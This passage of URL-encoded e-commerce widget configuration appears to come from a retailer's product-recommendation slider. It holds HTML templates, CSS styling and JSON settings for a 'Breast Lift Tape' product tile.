22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20auto;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#fff;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.quickview.ds-button.ds-quickview-plp%20%7B%0A%20%20display:none;%0A%20%20position:%20absolute;%0A%20%20%20%20bottom:%2056px;%0A%20%20%20%20left:%2050%25;%0A%20%20%20%20-webkit-transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20transform:%20translateX(-50%25)%20translateY(100%25)%20translateY(-56px);%0A%20%20%20%20width:%2050%25;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container:hover%20.quickview.ds-button.ds-quickview-plp%7B%0A%20%20%20%20display:block;%0A%20%20%7D%0A%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280324,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:2,%22translations%22:%7B%7D%7D%7D%7D","Recs - 7 to 8","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280328,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - More than 10","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:280327,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:1,%22translations%22:%7B%7D%7D%7D%7D","Recs - 6 to 7","%3Cdiv%20id=%22dy-recommendations-$%7BdyVariationId%7D%22%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__title-container%22%3E%0A%20%20%20%20%3Cp%20class=%22dy-recommendations__title%22%3E$%7BTitle%7D%3C/p%3E%0A%20%20%3C/div%3E%0A%20%20%3Cdiv%20class=%22dy-recommendations__slider-conatiner%22%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations__slider-wrapper%22%3E%0A%20%20%20%20%20%20%20%20$%7B#Recommendations%7D%0A%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product%20product%22%20data-by-sku=%22$%7Bsku%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__image-container%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20href=%22$%7Burl%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20class=%22dy-recommendation-product__image%22%20src=%22$%7Bimg_url%7D%22%20alt=%22Image%20of%20$%7Bname%7D%22/%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22product-tile__badge__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BPromobadge%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Ca%20class=%22quickview%20ds-button%20ds-quickview-plp%20%22%20href=%22/on/demandware.store/Sites-AS-GB-Site/en_GB/Globale-Cache?fullRemoteIncludeUrl=%252fon%252fdemandware%252estore%252fSites-AS-GB-Site%252fen_GB%252fGlobale-Cache%253fremoteIncludeUrl%253dProduct-ShowQuickView%2526pid%253d$%7Bsku%7D%2526ajax%253dtrue&amp;ajax=true%22%20data-toggle=%22modal%22%20title=%22Quick%20View%20for%20$%7Bname%7D%22%20aria-label=%22Quick%20View%20for%20$%7Bname%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20Quick%20View%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-product__details%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--price%22%3E%3Cspan%20class=%22rec_price_num%22%3E$%7Bprice%7D%3C/span%3E%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22wasPrice%20hidden%22%3E$%7Bwas_price%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-recommendation-product__detail%20dy-recommendation-product__detail--name%22%3E$%7Bname%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendation-starRating%20product-tile__ratings%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22starHolder%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22stars%20yotpo-star-container%22%20style=%22color:%20#80C7BC;%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20$%7BstarRating%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/span%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-right-panel%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22yotpo-sr-bottom-text--right-panel%20dy-recommendation-starRatingReview%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cspan%20class=%22reviewNum%22%3E$%7BstarRatingReview%7D%3C/span%3E&nbsp;Reviews%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20$%7B/Recommendations%7D%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-pagination%22%3E%3C/div%3E%0A%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-arrows%22%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--prev%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22dy-recommendations-slider-button%20dy-recommendations-slider-button--next%22%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E